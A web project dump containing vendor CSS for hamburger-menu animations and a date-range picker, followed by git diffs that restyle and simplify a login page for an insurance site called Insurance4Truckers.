.hamburger-inner{top:auto;bottom:0;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s;transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.4s}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transition-delay:.1s;transform:translate3d(0,10px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transition-delay:.1s;transform:translate3d(0,-20px,0) rotate(270deg)}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{top:-80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,80px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{top:-80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,80px,0) rotate(-45deg)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{top:80px;left:-80px;transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(80px,-80px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{top:80px;right:-80px;transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s;transform:translate3d(-80px,-80px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-timing-function:ease;transition-duration:.2s;transition-property:transform,opacity}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.15s}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;transform:rotate(90deg)}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s;transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s;transform:rotate(45deg)}.hamburger--spin .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--spin-r .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease-out,opacity .1s ease-out .14s;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(90deg)}.hamburger--squeeze .hamburger-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.1s}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;transition:top .1s ease,opacity .1s ease .14s;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;transform:rotate(-90deg)}.hamburger--vortex .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transition-duration:.3s}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-timing-function:linear;transition-duration:0s}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transition-timing-function:cubic-bezier(.19,1,.22,1);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}
---- vendor/daterangepicker/daterangepicker.css ----
.daterangepicker {
  position: absolute;
  color: inherit;
  background-color: #fff;
  border-radius: 4px;
  width: 278px;
  padding: 4px;
  margin-top: 1px;
  top: 100px;
  left: 20px;
  /* Calendars */ }
  .daterangepicker:before, .daterangepicker:after {
    position: absolute;
    display: inline-block;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: ''; }
  .daterangepicker:before {
    top: -7px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-bottom: 7px solid #ccc; }
  .daterangepicker:after {
    top: -6px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent; }
  .daterangepicker.opensleft:before {
    right: 9px; }
  .daterangepicker.opensleft:after {
    right: 10px; }
  .daterangepicker.openscenter:before {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.openscenter:after {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.opensright:before {
    left: 9px; }
  .daterangepicker.opensright:after {
    left: 10px; }
  .daterangepicker.dropup {
    margin-top: -5px; }
    .daterangepicker.dropup:before {
      top: initial;
      bottom: -7px;
      border-bottom: initial;
      border-top: 7px solid #ccc; }
    .daterangepicker.dropup:after {
      top: initial;
      bottom: -6px;
      border-bottom: initial;
      border-top: 6px solid #fff; }
  .daterangepicker.dropdown-menu {
    max-width: none;
    z-index: 3001; }
  .daterangepicker.single .ranges, .daterangepicker.single .calendar {
    float: none; }
  .daterangepicker.show-calendar .calendar {
    display: block; }
  .daterangepicker .calendar {
    display: none;
    max-width: 270px;
    margin: 4px; }
    .daterangepicker .calendar.single .calendar-table {
      border: none; }
    .daterangepicker .calendar th, .daterangepicker .calendar td {
      white-space: nowrap;
      text-align: center;
      min-width: 32px; }
  .daterangepicker .calendar-table {
    border: 1px solid #fff;
    padding: 4px;
    border-radius: 4px;
    background-color: #fff; }
  .daterangepicker table {
    width: 100%;
    margin: 0; }
  .daterangepicker td, .daterangepicker th {
    text-align: center;
    width: 20px;
    height: 20px;
    border-radius: 4px;
    border: 1px solid transparent;
    white-space: nowrap;
    cursor: pointer; }
    .daterangepicker td.available:hover, .daterangepicker th.available:hover {
      background-color: #eee;
      border-color: transparent;
      color: inherit; }
    .daterangepicker td.week, .daterangepicker th.week {
      font-size: 80%;
      color: #ccc; }
  .daterangepicker td.off, .daterangepicker td.off.in-range, .daterangepicker td.off.start-date, .daterangepicker td.off.end-date {
    background-color: #fff;
    border-color: transparent;
    color: #999; }
  .daterangepicker td.in-range {
    background-color: #ebf4f8;
    border-color: transparent;
    color: #000;
    border-radius: 0; }
  .daterangepicker td.start-date {
    border-radius: 4px 0 0 4px; }
  .daterangepicker td.end-date {
    border-radius: 0 4px 4px 0; }
  .daterangepicker td.start-date.end-date {
    border-radius: 4px; }
  .daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #357ebd;
    border-color: transparent;
    color: #fff; }
  .daterangepicker th.month {
    width: auto; }
  .daterangepicker td.disabled, .daterangepicker option.disabled {
    color: #999;
    cursor: not-allowed;
    text-decoration: line-through; }
  .daterangepicker select.monthselect, .daterangepicker select.yearselect {
    font-size: 12px;
    padding: 1px;
    height: auto;
    margin: 0;
    cursor: default; }
  .daterangepicker select.monthselect {
    margin-right: 2%;
    width: 56%; }
  .daterangepicker select.yearselect {
    width: 40%; }
  .daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.secondselect, .daterangepicker select.ampmselect {
    width: 50px;
    margin-bottom: 0; }
  .daterangepicker .input-mini {
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #555;
    height: 30px;
    line-height: 30px;
    display: block;
    vertical-align: middle;
    margin: 0 0 5px 0;
    padding: 0 6px 0 28px;
    width: 100%; }
    .daterangepicker .input-mini.active {
      border: 1px solid #08c;
      border-radius: 4px; }
  .daterangepicker .daterangepicker_input {
    position: relative; }
    .daterangepicker .daterangepicker_input i {
      position: absolute;
      left: 8px;
      top: 8px; }
  .daterangepicker.rtl .input-mini {
    padding-right: 28px;
    padding-left: 6px; }
  .daterangepicker.rtl .daterangepicker_input i {
    left: auto;
    right: 8px; }
  .daterangepicker .calendar-time {
    text-align: center;
    margin: 5px auto;
    line-height: 30px;
    position: relative;
    padding-left: 28px; }
    .daterangepicker .calendar-time select.disabled {
      color: #ccc;
      cursor: not-allowed; }

.ranges {
  font-size: 11px;
  float: none;
  margin: 4px;
  text-align: left; }
  .ranges ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    width: 100%; }
  .ranges li {
    font-size: 13px;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    color: #08c;
    padding: 3px 12px;
    margin-bottom: 8px;
    cursor: pointer; }
    .ranges li:hover {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }
    .ranges li.active {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }

/*  Larger Screen Styling */
@media (min-width: 564px) {
  .daterangepicker {
    width: auto; }
    .daterangepicker .ranges ul {
      width: 160px; }
    .daterangepicker.single .ranges ul {
      width: 100%; }
    .daterangepicker.single .calendar.left {
      clear: none; }
    .daterangepicker.single.ltr .ranges, .daterangepicker.single.ltr .calendar {
      float: left; }
    .daterangepicker.single.rtl .ranges, .daterangepicker.single.rtl .calendar {
      float: right; }
    .daterangepicker.ltr {
      direction: ltr;
      text-align: left; }
      .daterangepicker.ltr .calendar.left {
        clear: left;
        margin-right: 0; }
        .daterangepicker.ltr .calendar.left .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.ltr .calendar.right {
        margin-left: 0; }
        .daterangepicker.ltr .calendar.right .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.ltr .left .daterangepicker_input {
        padding-right: 12px; }
      .daterangepicker.ltr .calendar.left .calendar-table {
        padding-right: 12px; }
      .daterangepicker.ltr .ranges, .daterangepicker.ltr .calendar {
        float: left; }
    .daterangepicker.rtl {
      direction: rtl;
      text-align: right; }
      .daterangepicker.rtl .calendar.left {
        clear: right;
        margin-left: 0; }
        .daterangepicker.rtl .calendar.left .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.rtl .calendar.right {
        margin-right: 0; }
        .daterangepicker.rtl .calendar.right .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.rtl .left .daterangepicker_input {
        padding-left: 12px; }
      .daterangepicker.rtl .calendar.left .calendar-table {
        padding-left: 12px; }
      .daterangepicker.rtl .ranges, .daterangepicker.rtl .calendar {
        text-align: right;
        float: right; } }
@media (min-width: 730px) {
  .daterangepicker .ranges {
    width: auto; }
  .daterangepicker.ltr .ranges {
    float: left; }
  .daterangepicker.rtl .ranges {
    float: right; }
  .daterangepicker .calendar.left {
    clear: none !important; } }

==== commit 3b9750d6: "SSS" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
 <body>
 
 <div class="limiter">
-    <div class="container-login100" >
+    <div class="container-login100" style="background-image: url('images/bg-02.jpg');">
         <div class="d-flex justify-content-center align-items-center">
             <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-54">
                 <form class="login100-form validate-form">
--- a/css/main.css
+++ b/css/main.css
@@ -220,9 +220,10 @@
 
 .wrap-login100 {
     width: 500px;
-    background: #fff;
+    background-color: rgb(230, 230, 250);
     border-radius: 10px;
     overflow: hidden;
+    box-shadow: 0 0 10px rgba(230, 230, 250, 0.5);
 }
 
 
@@ -254,7 +255,7 @@
 
 .label-input100 {
     font-family: Poppins-Regular;
-    font-size: 14px;
+    font-size: 16px;
     color: #333333;
     line-height: 1.5;
     padding-left: 7px;
@@ -477,7 +478,6 @@
     }
 }
 
-
 /*//////////////////////////////////////////////////////////////////
 [ Social item ]*/
 .login100-social-item {
@@ -562,4 +562,22 @@
   color: black;
   font-size: 16px;
   font-weight: bold;
-}+}
+
+@media (max-width: 702px) {
+  .p-b-49{
+    padding-bottom: 29px;
+  }
+  .p-b-54 {
+    padding-bottom: 27px;
+  }
+  .p-t-65 {
+    padding-top: 22px;
+  }
+  .logo-text{
+    font-size: 19px;
+  }
+  .logo-text .bigger{
+    font-size: 38px;
+  }
+}

==== commit b13471ae: "s" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
 <body>
 
 <div class="limiter">
-    <div class="container-login100" style="background-image: url('images/bg-02.jpg');">
+    <div class="container-login100">
         <div class="d-flex justify-content-center align-items-center">
             <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-54">
                 <form class="login100-form validate-form">
--- a/css/main.css
+++ b/css/main.css
@@ -125,35 +125,35 @@
 }
 
 input::-webkit-input-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 input:-moz-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 input::-moz-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 input:-ms-input-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 textarea::-webkit-input-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 textarea:-moz-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 textarea::-moz-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 textarea:-ms-input-placeholder {
-    color: #adadad;
+    color: white;
 }
 
 /*---------------------------------------------*/
@@ -212,15 +212,16 @@
     width: 100%;
     min-height: 100vh;
     padding: 15px;
-    background-repeat: no-repeat;
-    background-position: center;
     background-size: cover;
-    background-color: #005A95;
+    background: linear-gradient(to bottom, #005A95, #0099CC);
 }
 
 .wrap-login100 {
     width: 500px;
-    background-color: rgb(230, 230, 250);
+    background-color: #8EC5FC;
+    background-image: linear-gradient(62deg, #8EC5FC 0%, #E0C3FC 100%);
+
+
     border-radius: 10px;
     overflow: hidden;
     box-shadow: 0 0 10px rgba(230, 230, 250, 0.5);
@@ -289,7 +290,7 @@
 .focus-input100::after {
     content: attr(data-symbol);
     font-family: Material-Design-Iconic-Font;
-    color: #adadad;
+    color: white;
     font-size: 22px;
 
     display: -webkit-box;

==== commit 75cd274e: "s" ====
--- a/index.html
+++ b/index.html
@@ -64,9 +64,9 @@
                             </label>
                         </div>
                     </div>
-                    <div class="text-error">
-                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>
-                    </div>
+<!--                    <div class="text-error">-->
+<!--                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>-->
+<!--                    </div>-->
 
                     <div class="container-login100-form-btn">
                         <div class="wrap-login100-form-btn">
--- a/css/main.css
+++ b/css/main.css
@@ -213,7 +213,9 @@
     min-height: 100vh;
     padding: 15px;
     background-size: cover;
-    background: linear-gradient(to bottom, #005A95, #0099CC);
+    background-color: #8BC6EC;
+    background-image: linear-gradient(135deg, #8BC6EC 0%, #141a92 100%);
+
 }
 
 .wrap-login100 {
@@ -375,10 +377,9 @@
     width: 300%;
     height: 100%;
     background: #a64bf4;
-    background: -webkit-linear-gradient(right, #00dbde, #fc00ff, #00dbde, #fc00ff);
-    background: -o-linear-gradient(right, #00dbde, #fc00ff, #00dbde, #fc00ff);
-    background: -moz-linear-gradient(right, #00dbde, #fc00ff, #00dbde, #fc00ff);
-    background: linear-gradient(right, #00dbde, #fc00ff, #00dbde, #fc00ff);
+
+    background-image: linear-gradient(135deg, #8BC6EC 0%, #4a16c1 100%);
+
     top: 0;
     left: -100%;
 
@@ -558,6 +559,7 @@
   transform: translateX(-50%);
   font-size: 14px;
   color: #ffff;
+
 }
 .legalNotice-small a{
   color: black;
@@ -581,4 +583,7 @@
   .logo-text .bigger{
     font-size: 38px;
   }
-}
+    .footer{
+        bottom: 5px;
+    }
+}

==== commit e9e91f51: "SSS" ====
--- a/index.html
+++ b/index.html
@@ -14,14 +14,7 @@
     <link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
     <!--===============================================================================================-->
     <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
+
     <!--===============================================================================================-->
     <link rel="stylesheet" type="text/css" href="css/util.css">
     <link rel="stylesheet" type="text/css" href="css/main.css">
@@ -33,7 +26,7 @@
     <div class="container-login100">
         <div class="d-flex justify-content-center align-items-center">
             <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-54">
-                <form class="login100-form validate-form">
+                <form class="login100-form validate-form" method="post" name="loginForm" action="/">
 					<div class="p-b-49">
                         <span class="login100-form-title ">
 						<img src="https://smtp100.test.insurance4truck.com/logos/MyLoginBanner.png" alt="logo" class="logo-login">
@@ -41,32 +34,36 @@
                         <h4 class="logo-text">Insurance<span class="bigger">4</span>Truckers</h4>
                     </div>
 
-                    <div class="wrap-input100 validate-input m-b-23" data-validate="Username is reauired">
-                        <span class="label-input100">Username</span>
-                        <input id="username" class="input100" name="username" type="text" size="40" maxlength="1024"
-                               autocapitalize="off" autocorrect="off" placeholder="Type your username">
+                    <form>
+                        <div class="wrap-input100 validate-input m-b-23" data-validate="Username is reauired">
+                            <span class="label-input100">Username</span>
+                            <input id="username" class="input100" name="username" type="text" size="40" maxlength="1024"
+                                   autocapitalize="off" autocorrect="off" placeholder="Type your username">
 
-                        <span class="focus-input100" data-symbol="&#xf206;"></span>
-                    </div>
+                            <span class="focus-input100" data-symbol="&#xf206;"></span>
+                        </div>
 
-                    <div class="wrap-input100 validate-input" data-validate="Password is required">
-                        <span class="label-input100">Password</span>
-                        <input id="password" autocomplete="off" class="input100" name="password" type="password" value=""
-                               size="40" maxlength="1024"  placeholder="Type your password">
-                        <span class="focus-input100" data-symbol="&#xf190;"></span>
-                    </div>
+                        <div class="wrap-input100 validate-input" data-validate="Password is required">
+                            <span class="label-input100">Password</span>
+                            <input id="password" autocomplete="off" class="input100" name="password" type="password" value=""
+                                   size="40" maxlength="1024"  placeholder="Type your password">
+                            <span class="focus-input100" data-symbol="&#xf190;"></span>
+                        </div>
 
-                    <div class="text-right p-t-8 p-b-31">
-                        <div class="form-check">
-                            <input class="form-check-input" type="checkbox" value="" id="defaultCheck1">
-                            <label class="form-check-label pl-0" for="defaultCheck1">
-                                Stay signed in
-                            </label>
+                        <div class="text-right p-t-8 p-b-31">
+                            <div class="form-check">
+                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1">
+                                <label class="form-check-label pl-0" for="defaultCheck1">
+                                    Stay signed in
+                                </label>
+                            </div>
                         </div>
-                    </div>
-<!--                    <div class="text-error">-->
-<!--                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>-->
-<!--                    </div>-->
+                        <!--                    <div class="text-error">-->
+                        <!--                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>-->
+                        <!--                    </div>-->
+                    </form>
+
+
 
                     <div class="container-login100-form-btn">
                         <div class="wrap-login100-form-btn">
@@ -136,23 +133,15 @@
 </div>
 
 
-<div id="dropDownSelect1"></div>
 
 <!--===============================================================================================-->
 <script src="vendor/jquery/jquery-3.2.1.min.js"></script>
-<!--===============================================================================================-->
-<script src="vendor/animsition/js/animsition.min.js"></script>
+
 <!--===============================================================================================-->
 <script src="vendor/bootstrap/js/popper.js"></script>
 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
 <!--===============================================================================================-->
-<script src="vendor/select2/select2.min.js"></script>
-<!--===============================================================================================-->
-<script src="vendor/daterangepicker/moment.min.js"></script>
-<script src="vendor/daterangepicker/daterangepicker.js"></script>
-<!--===============================================================================================-->
-<script src="vendor/countdowntime/countdowntime.js"></script>
-<!--===============================================================================================-->
+
 <script src="js/main.js"></script>
 
 </body>
--- a/css/main.css
+++ b/css/main.css
@@ -210,7 +210,7 @@
 
 .container-login100 {
     width: 100%;
-    min-height: 100vh;
+    height: 100vh;
     padding: 15px;
     background-size: cover;
     background-color: #8BC6EC;
@@ -376,13 +376,10 @@
     z-index: -1;
     width: 300%;
     height: 100%;
-    background: #a64bf4;
 
     background-image: linear-gradient(135deg, #8BC6EC 0%, #4a16c1 100%);
-
     top: 0;
     left: -100%;
-
     -webkit-transition: all 0.4s;
     -o-transition: all 0.4s;
     -moz-transition: all 0.4s;
@@ -395,7 +392,6 @@
     color: #fff;
     line-height: 1.2;
     text-transform: uppercase;
-
     display: -webkit-box;
     display: -webkit-flex;
     display: -moz-box;
@@ -562,9 +558,7 @@
 
 }
 .legalNotice-small a{
-  color: black;
-  font-size: 16px;
-  font-weight: bold;
+    color: #ffff;
 }
